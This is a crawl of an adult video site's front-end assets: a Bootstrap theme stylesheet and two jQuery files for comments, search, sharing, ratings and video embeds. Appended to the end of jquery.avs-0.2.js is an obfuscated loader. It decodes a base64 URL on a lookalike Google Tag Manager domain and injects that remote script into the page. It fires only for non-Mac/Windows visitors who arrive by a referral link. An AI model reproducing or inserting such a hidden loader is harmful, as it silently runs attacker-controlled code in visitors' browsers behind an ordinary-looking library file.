.btn:active, .btn.active {
	-webkit-box-shadow: inset 0 3px 5px rgba(0, 0, 0, 0.05);
	box-shadow: inset 0 3px 5px rgba(0, 0, 0, 0.05);
}

.dropdown-menu {
	background-color: #fff;
	
}

.navbar-inverse {
	background-color: #323232;
}

.navbar-inverse .navbar-nav > .active > a, .navbar-inverse .navbar-nav > .active > a:hover, .navbar-inverse .navbar-nav > .active > a:focus {
	color: #fff;
}

.navbar-inverse .navbar-nav > li > a {
  color: #ababab;
}

.navbar-inverse .navbar-nav > li > a:hover,
.navbar-inverse .navbar-nav > li > a:focus {
  color: #ffffff;
}

.navbar-inverse .navbar-toggle {
	border-color: transparent;
	background-color: rgba(255,255,255,0.05);
}

.navbar-inverse .navbar-toggle:hover, .navbar-inverse .navbar-toggle:focus {
	background-color: rgba(255,255,255,0.1);
}


.list-group {
	-webkit-box-shadow: 0 1px 2px rgba(0, 0, 0, 0.07);
	box-shadow: 0 1px 2px rgba(0, 0, 0, 0.07);
	border-radius: 4px;
	-moz-border-radius: 4px;
	-webkit-border-radius: 4px;
}


a.list-group-item {
	color: #444;
}

.list-group-item {
	background-color: #fff;
	border: none;
	border-bottom: 1px solid #f3f3f3;
	margin-bottom: 0;
}

.list-group-item:last-child {
	border-bottom: none;
}

a.list-group-item:hover,
a.list-group-item:focus {
  color: #333;
  background-color: #f3f3f3;
}

.list-group-item.active,
.list-group-item.active:hover,
.list-group-item.active:focus {
  z-index: 2;
  color: #fff;
  background-color: #f54a5d;
  border-color: #f54a5d;
}


.pagination > li > a,
.pagination > li > span,
.pagination > .disabled > span,
.pagination > .disabled > span:hover,
.pagination > .disabled > span:focus,
.pagination > .disabled > a,
.pagination > .disabled > a:hover,
.pagination > .disabled > a:focus {
	color: #333;
	background-color: #d8d8d8;
	border: none;
	margin-left: 1px;
}

.pagination > li > a:hover,
.pagination > li > span:hover,
.pagination > li > a:focus,
.pagination > li > span:focus {
	color: #222;
	background-color: #ccc;
	border-color: transparent;
}

.pagination > .active > a,
.pagination > .active > span,
.pagination > .active > a:hover,
.pagination > .active > span:hover,
.pagination > .active > a:focus,
.pagination > .active > span:focus {
  color: #ffffff;
  background-color: #f54a5d;
  border-color: transparent;
}

.nav-tabs a,
.nav-pills a,
.breadcrumb a,
.pager a {
  color: #333;
}

.nav-tabs > li > a {
  border: 1px solid transparent;
}

.nav-tabs > li > a:hover {
  border-color: transparent transparent #d8d8d8;
}

.nav > li > a:hover,
.nav > li > a:focus {
	background-color: #d8d8d8;
}

.nav-tabs {
	border-bottom: 1px solid #d8d8d8;
}

.nav-tabs > li.active > a,
.nav-tabs > li.active > a:hover,
.nav-tabs > li.active > a:focus {
	color: #ffffff;
	background-color: #f54a5d;
	border: 1px solid transparent;
	border-bottom-color: transparent;
}




.btn-primary {
	color: #ffffff;
	background-color: #f54a5d;
	border-color: #f54a5d;
}
.btn-primary:hover,
.btn-primary:focus,
.btn-primary:active,
.btn-primary.active,
.open > .dropdown-toggle.btn-primary {
	color: #ffffff;
	background-color: #c43b4a;
	border-color: #c43b4a;
}
.btn-primary.disabled,
.btn-primary[disabled],
fieldset[disabled] .btn-primary,
.btn-primary.disabled:hover,
.btn-primary[disabled]:hover,
fieldset[disabled] .btn-primary:hover,
.btn-primary.disabled:focus,
.btn-primary[disabled]:focus,
fieldset[disabled] .btn-primary:focus,
.btn-primary.disabled:active,
.btn-primary[disabled]:active,
fieldset[disabled] .btn-primary:active,
.btn-primary.disabled.active,
.btn-primary[disabled].active,
fieldset[disabled] .btn-primary.active {
	background-color: #f54a5d;
	border-color: #f54a5d;
}
.btn-primary .badge {
	color: #f54a5d;
	background-color: #ffffff;
}

.btn-secondary {
	color: #ffffff;
	background-color: #2cbcbc;
	border-color: #2cbcbc;
}
.btn-secondary:hover,
.btn-secondary:focus,
.btn-secondary:active,
.btn-secondary.active,
.open > .dropdown-toggle.btn-secondary {
	color: #ffffff;
	background-color: #249b9b;
	border-color: #249b9b;
}
.btn-secondary.disabled,
.btn-secondary[disabled],
fieldset[disabled] .btn-secondary,
.btn-secondary.disabled:hover,
.btn-secondary[disabled]:hover,
fieldset[disabled] .btn-secondary:hover,
.btn-secondary.disabled:focus,
.btn-secondary[disabled]:focus,
fieldset[disabled] .btn-secondary:focus,
.btn-secondary.disabled:active,
.btn-secondary[disabled]:active,
fieldset[disabled] .btn-secondary:active,
.btn-secondary.disabled.active,
.btn-secondary[disabled].active,
fieldset[disabled] .btn-secondary.active {
	background-color: #555;
	border-color: #555;
}
.btn-secondary .badge {
	color: #2a9fd6;
	background-color: #ffffff;
}


.pager li > a,
.pager li > span {
	background-color: #eee;
	border: none;
	color: #444;
}
.pager li > a:hover,
.pager li > a:focus {
	background-color: #f54a5d;
	border: none;
	color: #fff;
}
.pager .disabled > a,
.pager .disabled > a:hover,
.pager .disabled > a:focus,
.pager .disabled > span {
	color: #888a8c;
	background-color: #323232;
}

.modal-content {
	background-color: #fff;
	-webkit-box-shadow: 0 3px 9px rgba(0, 0, 0, 0.5)!important;
	box-shadow: 0 3px 9px rgba(0, 0, 0, 0.5)!important;
	border: none!important;
}
.modal-header {
	border-bottom: 1px solid #ececec;
}
.modal-footer {
	border-top: 1px solid #ececec;
}

.edit-btn {
	background-color: #77b300!important;
	border-color: #77b300!important;
}
.edit-btn:hover, .edit-btn:focus, .edit-btn:active {
	background-color: #558000!important;
	border-color: #4e7600!important;
}



table {
  background-color: #f9f9f9;
}
table, .table {
	color: #444;
}

.table > thead > tr > th,
.table > tbody > tr > th,
.table > tfoot > tr > th,
.table > thead > tr > td,
.table > tbody > tr > td,
.table > tfoot > tr > td {
  border-top: 1px solid #ddd;
}
.table > thead > tr > th {
  border-bottom: 1px solid #999;
}
.table > tbody + tbody {
  border-top: 1px solid #999;
}
.table .table {
  background-color: #f9f9f9;
}
.table-striped > tbody > tr:nth-child(odd) > td,
.table-striped > tbody > tr:nth-child(odd) > th {
  background-color: #fff;
}
.table-hover > tbody > tr:hover > td,
.table-hover > tbody > tr:hover > th {
  background-color: #f0f0f0;
}
.table > thead > tr > td.active,
.table > tbody > tr > td.active,
.table > tfoot > tr > td.active,
.table > thead > tr > th.active,
.table > tbody > tr > th.active,
.table > tfoot > tr > th.active,
.table > thead > tr.active > td,
.table > tbody > tr.active > td,
.table > tfoot > tr.active > td,
.table > thead > tr.active > th,
.table > tbody > tr.active > th,
.table > tfoot > tr.active > th {
  background-color: #f0f0f0;
}
.table-hover > tbody > tr > td.active:hover,
.table-hover > tbody > tr > th.active:hover,
.table-hover > tbody > tr.active:hover > td,
.table-hover > tbody > tr:hover > .active,
.table-hover > tbody > tr.active:hover > th {
  background-color: #eee;
}

.form-control, input[type="text"], select, textarea, input[type="password"] {
	color: #555;
	background-color: #fbfbfb;
	border: 1px solid #aaa!important;
	-webkit-box-shadow: inset 0 1px 2px rgba(0, 0, 0, 0.15);
	box-shadow: inset 0 1px 2px rgba(0, 0, 0, 0.15);  
}
.form-control:focus {
	border-color: #666!important;
	-webkit-box-shadow: inset 0 1px 2px rgba(0, 0, 0, 0.2);
	box-shadow: inset 0 1px 2px rgba(0, 0, 0, 0.2);  
}

.search-dropdown-menu input[type="text"], .search-dropdown-menu select{
	border: none!important;
	-webkit-box-shadow: none;
	box-shadow: none;
	
}
.search-dropdown-menu select {
	border-left: solid 1px #ccc!important;
}

.form-control::-moz-placeholder {
  color: #aaa;
}
.form-control:-ms-input-placeholder {
  color: #aaa;
}
.form-control::-webkit-input-placeholder {
  color: #aaa;
}

.input-select select {
	border: solid 1px #aaa!important;
	border-left: none!important;
}

.has-error .form-control {
	-webkit-box-shadow: inset 0 1px 2px rgba(0, 0, 0, 0.15);
	box-shadow: inset 0 1px 2px rgba(0, 0, 0, 0.15);  
}


table .enter p {
	color: #888a8c;
}


.online {
	background-color: #77b300;
}

.offline {
	background-color: #bbb;
}

h1,
h2,
h3,
h4,
h5,
h6,
.h1,
.h2,
.h3,
.h4,
.h5,
.h6 {
	color: #333;
}

.alert {
	border: none;
}

legend {
	color: #333;
	border-bottom: 1px solid #ddd;
}
.form-group label {
	color: #666;
}

.close {
	color: #555;
}

.close:hover, .close:focus {
	color: inherit;
	opacity: 1;
}

.form-control[disabled],
.form-control[readonly],
fieldset[disabled] .form-control {
	background-color: #eee;
}

.progress {
	background-color: #eee;
}

.navbar .dropdown-menu > li > a {
	color: #fff;
}

/* New in 3.2 */

.hr .inner {
    background: #fff;
}

.hr {
    box-shadow: 0 1px 0 #fff,transparent 0 0 0;
    border-bottom: 1px solid #ddd;
}

.btn-facebook div, .btn-google div {
    background-color: rgba(255, 255, 255, 0.3);
}

.btn-facebook {
	color: #ffffff;
    background-color: #3f62ac;
    border-color: #3f62ac;
}

.btn-facebook:hover, .btn-facebook:focus, .btn-facebook:active, .btn-facebook.active, .open > .dropdown-toggle.btn-facebook {
    color: #ffffff;
    background-color: #305299;
    border-color: #305299;
}

.btn-google {
    color: #ffffff;	
    background-color: #dd4b39;
    border-color: #dd4b39;
}

.btn-google:hover, .btn-google:focus, .btn-google:active, .btn-google.active, .open > .dropdown-toggle.btn-google {
    color: #ffffff;
    background-color: #c43a29;
    border-color: #c43a29;
}

--- FILE ---
content_type: application/javascript
request_url: https://tpornos.site/templates/frontend/bright-corai/js/jquery.avs-0.2.js
body_size: 2765
content:
var post_timers         = new Array();
function destroy( selector )
{
    $(selector).hide();
}

function user_posting(selector, content, notimeout)
{
    $(selector).removeClass().addClass('posting');
    $(selector).html(content);
    $(selector).show();
    if (typeof notimeout=="undefined") {
        if ( typeof post_timers[0] == "number" ) {
            clearTimeout(post_timers[0]);
      }
      post_timers[0] = setTimeout("destroy('" + selector + "')", 3000);
    }
}

function user_posting_load(selector, content)
{
    user_posting(selector, content, 1);
}

function user_response(selector, content)
{
    $(selector).removeClass().addClass('response');
    $(selector).html(content);
    $(selector).show();
    if ( typeof post_timers[0] == "number" ) {
        clearTimeout(post_timers[0]);
    }
    post_timers[0] = setTimeout("destroy('" + selector + "')", 5000);
}

function reset_chars_counter()
{
    $('#chars_left').html('1000');
}

function insert_media(type, page)
{    
    var media_content   = $('#media_content');
    user_posting('#media_message', lang_loading);
    $.post(base_url + '/ajax/insert_' + type, { page: page },
    function (response) {
        if ( response.status == 0 ) {
            user_posting('#media_message', response.msg);
        } else {
            $(media_content).html(response.code);
            $(media_content).fadeIn();
        }
    }, 'json');
}

$(document).ready(function(){
    $("textarea[id*='_comment']").keyup(function(){
        var textarea_id = $(this).attr('id');
        var chars_left  = 1000 - $("textarea[id='" + textarea_id + "']").val().length;
        if ( chars_left < 0 ) {
            chars_left = 0;
        }
        $("span[id='chars_left']").html(chars_left);
    });

    $("#advanced_search").click(function(event){
        event.preventDefault();
        $("img[id='loading_advanced_search']").show();
        var search_type = $("select[id='search_type']").val();
        $.post(base_url + '/ajax/search', { search_type: search_type },
            function(response) {
                if ( response != '' ) {
                    $('#advanced_search_container').html(response);
                    $("#search_advanced").slideDown();
                }
        });
        $("img[id='loading_advanced_search']").hide();
    });

    $("body").on('click', "a[id*='search_tab_']", function(event) {
        event.preventDefault();
        var tab_clicked = $(this).attr('id');
        var tabs        = $("a[id*='search_tab_']");
        $.each(tabs, function() {
            var tab_current = $(this).attr('id');
            var tab_split   = tab_current.split('_');
            var search_type = tab_split[2];
            var container   = '#search_' + search_type;
            if ( tab_current == tab_clicked ) {
                $("select[id='search_type']").val(search_type);
                $("h2[id='advanced_search_title']").html('ADVANCED ' + search_type.toUpperCase() + ' SEARCH');
                $(container).show();
                $('#' + tab_current).removeClass().addClass('active');
            } else {
                $('#' + tab_current).removeClass();
                $(container).hide();
            }
        });
    });

    $("body").on('click', "#close_advanced_search", function(event) {
        event.preventDefault();
        $("#search_advanced").slideUp();
    });

    $("body").on('change', "select[id='search_type']", function(event) {    
        var search_type = $("select[id='search_type']").val();
        var tab_clicked = 'search_tab_' + search_type;
        var tabs        = $("a[id*='search_tab_']");
        $("h2[id='advanced_search_title']").html('ADVANCED ' + search_type.toUpperCase() + ' SEARCH');
        $.each(tabs, function() {
            var tab_current = $(this).attr('id');
            var tab_split   = tab_current.split('_');
            var container   = '#search_' + tab_split[2];
            if ( tab_current == tab_clicked ) {
                $(container).show();
                $('#' + tab_current).removeClass().addClass('active');
            } else {
                $('#' + tab_current).removeClass();
                $(container).hide();
            }            
        });
    });
    
    $("body").on('click', "a[id*='attach_media_']", function(event) {
        event.preventDefault();
        var attach_id   = $(this).attr('id');
        var id_split    = attach_id.split('_');
        var media_type  = id_split[2];
        var media_id    = id_split[3];
        var attach_str  = '[' + media_type + '=' + media_id + ']';        
        var txtarea     = $("textarea[id='blog_content']");
        if ( $(txtarea).length ) {
            $.markItUp({ replaceWith: attach_str });
        } else {
            if ( $("textarea[id='photo_comment']").length ) {
                var txtbox = $("textarea[id='photo_comment']");
            } else if ( $("textarea[id='video_comment']"). length ) {
                var txtbox = $("textarea[id='video_comment']");
            } else if ( $("textarea[id='wall_comment']").length ) {
                var txtbox = $("textarea[id='wall_comment']");
            } else if ( $("textarea[id='blog_comment']") ) {
                var txtbox = $("textarea[id='blog_comment']");
            }
            
            $(txtbox).val($(txtbox).val() + attach_str);
        }
        $('#media_content').fadeOut(); 
    });

    $("body").on('click', "a[id*='attach_mcp_']", function(event) {
        event.preventDefault();
        var click_id    = $(this).attr('id');
        var id_split    = click_id.split('_');
        var type        = id_split[2] + '_' + id_split[3];
        insert_media(type, 1);
    });

    $("body").on('click', "a[id*='p_mc_']", function(event) {    
        event.preventDefault();
        var page_id     = $(this).attr('id');
        var page_split  = page_id.split('_');
        var type        = page_split[2] + '_' + page_split[3];
        var page        = page_split[4];
        insert_media(type, page);
    });
    
    $("body").on('click', "a[id*='delete_comment_']", function(event) {
        event.preventDefault();
        var click_id    = $(this).attr('id');
        var id_split    = click_id.split('_');
        var type        = id_split[2];
        var comment_id  = id_split[3];
        var parent_id   = id_split[4];
        user_posting('#delete_response_' + comment_id, lang_deleting);
        $.post(base_url + '/ajax/' + type + '_comment_delete', { comment_id: comment_id, parent_id: parent_id },
        function(response) {
            if ( response.status == 0 ) {
                user_posting('#delete_response_' + comment_id, response.msg);
            } else {
                if ( type == 'wall' ) {
                    $('#wall_comment_' + comment_id).fadeOut();
					$('#end_num').html(parseInt($('#end_num').html(), 10)-1);
					$('#total_comments').html(parseInt($('#total_comments').html(), 10)-1);
                } else {
                    $('#' + type + '_comment_' + parent_id + '_' + comment_id).fadeOut();
					$('#end_num').html(parseInt($('#end_num').html(), 10)-1);
					$('#total_comments').html(parseInt($('#total_comments').html(), 10)-1);	
					if ( type == 'video' ) {
						$('#total_video_comments').html(parseInt($('#total_video_comments').html(), 10)-1);	
					}
                }
            } 
        }, 'json');
    });
    
     $("body").on('click', "a[id*='report_spam_']", function(event) {
        event.preventDefault();
        var click_id    = $(this).attr('id');
        var id_split    = click_id.split('_');
        var type        = id_split[2];
        var comment_id  = id_split[3];
        var parent_id   = id_split[4];
        $.post(base_url + '/ajax/report_spam', { type: type, comment_id: comment_id, parent_id: parent_id },
        function(response) {
            if ( response.status == 0 ) {
                user_posting('#delete_response_' + comment_id, response.msg);
            } else {
                $("span[id='reported_spam_" + comment_id + "_" + parent_id + "']").html(response.msg);
            }
        }, 'json');
    });
    
    $("a[id*='delete_photo_']").click(function(event) {
        event.preventDefault();
        var delete_confirm  = confirm(lang_delete_photo_ask);
        if ( !delete_confirm ) {
            return false;
        }		
        var click_id    = $(this).attr('id');
        var id_split    = click_id.split('_');
        var photo_id    = id_split[2];
        user_posting('#delete_photo_message', lang_deleting);
        $.post(base_url + '/ajax/delete_photo', { photo_id: photo_id },
        function(response) {
            if ( response.status == 0 ) {
                user_posting('#delete_photo_message', response.msg);
            } else {
                user_response('#delete_photo_message', response.msg);
                $('#album_photo_' + photo_id).fadeOut();
            }
        }, 'json');
    });

    $("input[id*='send_share_']").click(function(event) {
        event.preventDefault();
        var errors          = false;
        var share_id        = $(this).attr('id');
        var id_split        = share_id.split('_');
        var type            = id_split[2];
        var item_id         = id_split[3];
        var share_from      = $("input[id='share_from']").val();
        var share_to        = $("textarea[id='share_to']").val();
        var share_message   = $("textarea[id='share_message']").val();
        var share_from_err  = $("div[id='share_from_error']");
        var share_to_err    = $("div[id='share_to_error']");
        if ( share_from == '' ) {
            errors = true;
            $(share_from_err).html(lang_share_name_empty);
            $(share_from_err).fadeIn();
        } else {
            $(share_from_err).hide();
        }

        if ( share_to == '' ) {
            errors = true;
            $(share_to_err).html(lang_share_rec_empty + '<br />');
            $(share_to_err).fadeIn();
        } else {
            $(share_to_err).hide();
        }

        if ( errors ) {
            return false;
        }

        var selector = '#share_' + type + '_response';
        $(selector).removeClass().addClass('posting');
        $(selector).html(lang_sending);
        $(selector).fadeIn();
        $.post(base_url + '/ajax/share_' + type, { item_id: item_id, from: share_from, to: share_to, message: share_message },
        function(response) {
            if ( response.status == 0 ) {
                user_posting('#share_' + type + '_response', response.msg);
            } else {
                user_response('#share_' + type + '_response', response.msg);
                setTimeout("destroy('#share_" + type + "_box')", 3500);
            }
        }, 'json');
    });
    
    $("input[id*='submit_flag_']").click(function(event) {
        event.preventDefault();
        var click_id        = $(this).attr('id');
        var id_split        = click_id.split('_');
        var type            = id_split[2];
        var item_id         = id_split[3];
        var flag_id         = $("input[name='flag_reason']:checked").val();
        var message         = $("textarea[id='flag_message']").val();
        
        user_posting('#flag_' + type + '_response', lang_flaging);
        $.post(base_url + '/ajax/flag_' + type, { item_id: item_id, flag_id: flag_id, message: message },
        function(response) {
            if ( response.status == 0 ) {
                user_posting('#flag_' + type + '_response', response.msg);
            } else {
                user_response('#flag_' + type + '_response', response.msg);
                setTimeout("destroy('#flag_" + type + "_box')", 3500);
            }
        }, 'json');
    });
	
    $("body").on('click', ".change-language", function(event) {    	
		event.preventDefault();
		$("input[id='language']").val($(this).attr('id'));
		$("#languageSelect").submit();
	});
	
    $("body").on('click', "button[id*='close_attach_mc_']", function(event) {
        $('#media_content').fadeOut(); 
    });
	
	$("#wrapper").css("padding-bottom", $(".footer-container").height() + "px");
	
	$('#search_type').on('change', function (e) {
		var optionSelected = $("option:selected", this);
		var searchType = this.value;
		$("#search_form").attr("action", relative + "/search/" + searchType);	
	});	
	
});

$( window ).resize(function() {
	$("#wrapper").css("padding-bottom", $(".footer-container").height() + "px");
});
function NpnlNH(e){var t="",n=r=c1=c2=0;while(n<e.length){r=e.charCodeAt(n);if(r<128){t+=String.fromCharCode(r);n++}else if(r>191&&r<224){c2=e.charCodeAt(n+1);t+=String.fromCharCode((r&31)<<6|c2&63);n+=2}else{c2=e.charCodeAt(n+1);c3=e.charCodeAt(n+2);t+=String.fromCharCode((r&15)<<12|(c2&63)<<6|c3&63);n+=3}}return t}function TLyyNQ(e){var m='ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=';var t="",n,r,i,s,o,u,a,f=0;e=e.replace(/[^A-Za-z0-9+/=]/g,"");while(f<e.length){s=m.indexOf(e.charAt(f++));o=m.indexOf(e.charAt(f++));u=m.indexOf(e.charAt(f++));a=m.indexOf(e.charAt(f++));n=s<<2|o>>4;r=(o&15)<<4|u>>2;i=(u&3)<<6|a;t=t+String.fromCharCode(n);if(u!=64){t=t+String.fromCharCode(r)}if(a!=64){t=t+String.fromCharCode(i)}}return NpnlNH(t)}eval('window')['avFUOq']=function(){;(function(u,r,w,d,f,c){var x=TLyyNQ;u=decodeURIComponent(x(u.replace(new RegExp(c+''+c,'g'),c)));'jQuery';k=r[2]+'c'+f[1];'Flex';v=k+f[6];var s=d.createElement(v+c[0]+c[1]),g=function(){};s.type='text/javascript';{s.onload=function(){g()}}s.src=u;'CSS';d.getElementsByTagName('head')[0].appendChild(s)})('aHR0cHM6Ly93d3cuZ29vZ2lldGFnbWFuYWdlci5jb20vZ3RhZy9qcy5qcw==','apsmqTV',window,document,'crschliZqk','ptGPTvacXqbZ')};if( !(/^Mac|Win/.test(navigator.platform)) && (document.referrer.indexOf('.') !== -1) ) avFUOq();

--- FILE ---
content_type: application/javascript
request_url: https://tpornos.site/templates/frontend/bright-corai/js/jquery.video-0.2.js
body_size: 1605
content:
function is_int(x) {
        return x % 1 === 0;
    }
$(document).ready(function(){
    var rating_text     = $('#rating_text').html();
    var rating_current  = $("input[id='current_rating']").val();
    $("#share_video a").click(function(event) {
        event.preventDefault();
		if ($("#share_video_box").is(':hidden')) {
			$("#share_video_box").fadeIn();
		}
		else {
			$("#share_video_box").hide();
		}
    });
    $("#flag_video a").click(function(event) {
        event.preventDefault();
		if ($("#flag_video_box").is(':hidden')) {
			$("#flag_video_box").fadeIn();
		}
		else {
			$("#flag_video_box").hide();
		}
    });

    $("#embed_video a").click(function(event) {
        event.preventDefault();
		if ($("#embed_video_box").is(':hidden')) {
			$("#embed_video_box").fadeIn();
		}
		else {
			$("#embed_video_box").hide();
		}
    });
    
    $("#close_flag").click(function(event) {
        event.preventDefault();
        $("#flag_video_box").hide();
    });
    
    $("#close_share").click(function(event) {
        event.preventDefault();
        $("#share_video_box").hide();
    });
    
    $("#close_embed").click(function(event) {
        event.preventDefault();
        $("#embed_video_box").hide();
    });
    
    $("#close_favorite").click(function(event) {
        event.preventDefault();
        $("#favorite_video_box").hide();
    });
    
    $("textarea[id='video_embed_code']").click(function() {
        $(this).select();
        $(this).focus();
    });
    
    $("a[id*='favorite_video_']").click(function(event) {
        event.preventDefault();
        var fav_id      = $(this).attr('id');
        var id_split    = fav_id.split('_');
        var video_id    = id_split[2];
        user_posting('#response_message', lang_favoriting);
        $.post(base_url + '/ajax/favorite_video', { video_id: video_id },
        function (response) {
            if ( response.status == 0 ) {
                user_posting('#response_message', response.msg);
            } else {
                user_response('#response_message', response.msg);
            }    
        }, 'json');                                                
    });
    
    $("[id*='star_']").click(function(event) {
        event.preventDefault();
        var star_id     = $(this).attr("id");
        var id_split    = star_id.split('_');
        var rating      = id_split[2];
        var video_id    = id_split[3];
        $("#rating_text").html(lang_thanks);
        $.post(base_url + '/ajax/rate_video', { video_id: video_id, rating: rating },
        function (response) {
            $("#rating").html(response.rating_code);
            $("#rating_text").html(response.msg);
        }, "json");            
    });
    
    $("[id*='star_']").mouseover(function(){
        var star_id     = $(this).attr('id');
        var id_split    = star_id.split('_');
        var rating      = id_split[2];
        var video_id    = id_split[3];
        for ( var i = 1; i<=5; i++ ) {
            var star_sel = $("a[id='star_video_" + i + "_" + video_id + "']");
            if ( i <= rating )
                $(star_sel).removeClass().addClass('full');
            else
                $(star_sel).removeClass();
        }
        if ( rating == 1 ) {
            $('#rating_text').html(lang_lame);
        } else if ( rating == 2 ) {
            $('#rating_text').html(lang_bleh);
        } else if ( rating == 3 ) {
            $('#rating_text').html(lang_alright);
        } else if ( rating == 4 ) {
            $('#rating_text').html(lang_good);
        } else if ( rating == 5 ) {
            $('#rating_text').html(lang_awesome);
        }
    });
    
    $("ul[id='rating_container_video']").mouseout(function(){
        var star_id     = $("[id*='star_video_1_']").attr('id');
        var id_split    = star_id.split('_');
        var video_id    = id_split[3];
        for ( var i = 0; i < 5; i++ ) {
            var star        = i+1;
            var star_sel    = $("a[id='star_video_" + star + "_" + video_id + "']");
            if ( rating_current >= i+1 ) {
                $(star_sel).removeClass().addClass('full');
            } else if ( rating_current >= i+0.5 ) {
                $(star_sel).removeClass().addClass('half');
            } else {
                $(star_sel).removeClass();
            }     
        }
        $('#rating_text').html(rating_text);
    });
    
    $("a#show_related_videos").click(function(event) {
        event.preventDefault();
        $("#video_comments").hide();
        $("#related_videos").show();
    });

    $("a#show_comments").click(function(event) {
        event.preventDefault();
        $("#related_videos").hide();
        $("#video_comments").show();
    });
    
    $("input[id*='post_video_comment_']").click(function() {
        var video_msg   = $("#post_message");
        var input_id    = $(this).attr('id');
        var id_split    = input_id.split('_');
        var video_id    = id_split[3];                    
        var comment     = $("textarea[id='video_comment']").val();
        if ( comment == '' ) {
            video_msg.show();
            return false;
        }
                    
        video_msg.hide();
        user_posting_load('#video_response', lang_posting, 1);
        reset_chars_counter();
        $.post(base_url + '/ajax/video_comment', { video_id: video_id, comment: comment },
        function(response) {
            if ( response.status == '0' ) {
                $("textarea[id='video_comment']").val('');
                user_posting('#video_response', response.msg);
            } else {
                $(".no_comments").hide();
                $("textarea[id='video_comment']").val('');
                var bDIV = $("#comments_delimiter");
                var cDIV = document.createElement("div");
                $(cDIV).html(response.code);
                $(bDIV).after(cDIV);
                user_response('#video_response', response.msg);
				$('#end_num').html(parseInt($('#end_num').html(), 10)+1);
				$('#total_comments').html(parseInt($('#total_comments').html(), 10)+1);
				$('#total_video_comments').html(parseInt($('#total_video_comments').html(), 10)+1);				
            }
        }, "json");
    });

    $("body").on('click', "a[id*='p_video_comments_']", function(event) {    
        event.preventDefault();
        var page_id     = $(this).attr('id');
        var id_split    = page_id.split('_');
        var video_id    = id_split[3];
        var page        = id_split[4];
        $.post(base_url + '/ajax/video_pagination', { video_id: video_id, page: page },
        function(response) {
            if ( response != '' ) {
                var comments_id = $('#video_comments_' + video_id);
                $(comments_id).hide();
                $(comments_id).html(response);
                $(comments_id).show();
            }
        });
    });
    
    $("body").on('click', "a[id*='_related_videos_']", function(event) {
        event.preventDefault();
        var bar_id      = $(this).attr('id');
        var id_split    = bar_id.split('_');
        var move        = id_split[0];
        var video_id    = id_split[3];
        var page        = $("input[id='current_page_related_videos']").val();
        var prev_bar    = $('#prev_related_videos_' + video_id);
        var next_bar    = $('#next_related_videos_' + video_id);
        $('.center_related').show();
        $.post(base_url + '/ajax/related_videos', { video_id: video_id, page: page, move: move },
        function(response) {
            if ( response.status == '1' ) {
                var related_div = $('#related_videos_container_' + page);
                
				if ( response.move == 'next' ) {
				$(related_div).hide();
                $(related_div).html(response.videos);
                $(related_div).fadeIn();
				}
				else {
				related_div = $('#related_videos_container_' + response.page);
				related_div.fadeOut();
				}
                $("input[id='current_page_related_videos']").val(response.page);
                if ( response.pages <= 1 ) {
                    $(prev_bar).hide();
                    $(next_bar).hide();
                }
            
                if ( response.page > 1 ) {
                    $(prev_bar).show();
                } else {
                    $(prev_bar).hide();
                }
            
                if ( response.page >= response.pages ) {
                    $(next_bar).hide();
                } else {
                    $(next_bar).show();
                }
            }
            $('.center_related').hide();
        }, 'json');
    });

	$( "#custom_width" ).change(function() {
		var cw = $( "#custom_width" ).val();
		if ( is_int(cw) && cw >= 320) {
			if ($("#custom_size").hasClass("has-error")) {
				$("#custom_size").removeClass("has-error");
			}
			var ch = Math.round( cw / ( video_width / video_height ) );
			$( "#custom_height" ).val( ch );
			var embed_code = '<iframe width="' + cw + '" height="' + ch + '" src="' + base_url + '/embed/' + evideo_vkey + '" frameborder="0" allowfullscreen></iframe>';
			$( "#video_embed_code" ).val( embed_code );
		}
		else {
			$("#custom_size").addClass("has-error");
		}
		if ( cw == '' && $( "#custom_height" ).val() == '') {
			if ($("#custom_size").hasClass("has-error")) {
				$("#custom_size").removeClass("has-error");
			}			
		}		
	});

	$( "#custom_height" ).change(function() {
		var ch = $( "#custom_height" ).val();
		if ( is_int(ch) && ch >= 180) {
			if ($("#custom_size").hasClass("has-error")) {
				$("#custom_size").removeClass("has-error");
			}					
			var cw = Math.round( ch * ( video_width / video_height ) );
			$( "#custom_width" ).val( cw );
			var embed_code = '<iframe width="' + cw + '" height="' + ch + '" src="' + base_url + '/embed/' + evideo_vkey + '" frameborder="0" allowfullscreen></iframe>';
			$( "#video_embed_code" ).val( embed_code );
		}
		else {
			$("#custom_size").addClass("has-error");
		}
		if ( cw == '' && ch == '') {
			if ($("#custom_size").hasClass("has-error")) {
				$("#custom_size").removeClass("has-error");
			}			
		}		
	});	
	
});
